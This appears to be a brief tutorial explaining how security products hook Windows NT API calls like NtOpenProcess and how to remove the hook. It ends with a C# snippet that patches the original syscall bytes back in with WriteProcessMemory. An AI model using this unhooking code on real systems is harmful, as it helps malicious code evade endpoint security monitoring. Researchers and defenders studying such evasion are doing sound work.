Various security solutions assign a hook (API Hooking) to various Win32 API calls that are used for malicious purposes to tell if these calls are legitimate or not. This changes the execution flow of the normal API instruction to a custom module controlled by the solution itself that will perform further analysis to the API call.

Here is an example with an NT API definition (NtOpenProcess):

This is how a security solution hooks the API:

To return it to the original definition, we can write the original bytes back by applying memory patching.
/* * 0x4C, 0x8B, 0xD1 = mov r10, rcx * 0xB8, 0x26, 0x00, 0x00, 0x00 = mov eax, 26 */ byte[] NtOpenProcessWrite = { 0x4C, 0x8B, 0xD1, 0xB8, 0x26, 0x00, 0x00, 0x00 }; if (!WriteProcessMemory(Win32.GetCurrentProcess(), nopAddress, NtOpenProcessWrite, 8, out bytesout)) { Console.WriteLine("[-] NtOpenProcess unhooking failed!"); return; } Console.WriteLine("[+] NtOpenProcess unhooking succeded!");And voilà!